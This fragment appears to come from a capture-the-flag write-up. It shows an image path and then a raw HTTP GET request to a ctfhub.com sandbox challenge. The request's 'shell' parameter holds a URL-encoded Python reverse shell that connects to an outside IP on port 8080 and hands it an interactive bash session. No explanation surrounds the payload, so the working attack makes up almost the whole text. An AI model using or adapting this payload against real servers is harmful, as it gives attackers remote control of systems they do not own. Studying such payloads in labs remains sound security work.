 GET
/no_one_know_the_manager?key=608b8a425ae3a1f6d7e9426582804b8a&shell=python2%20-c%20%
20%27import%20socket,subprocess,os;s%3dsocket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect((%2247.56.176.152%22,8080));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);%20os.dup2(s.
fileno(),2);p%3dsubprocess.call(['/bin/bash','-i'],shell%3dTrue);%27 HTTP/1.1
Host: challenge-6e60eb7452f239c5.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.87 Safari/537.36
Accept: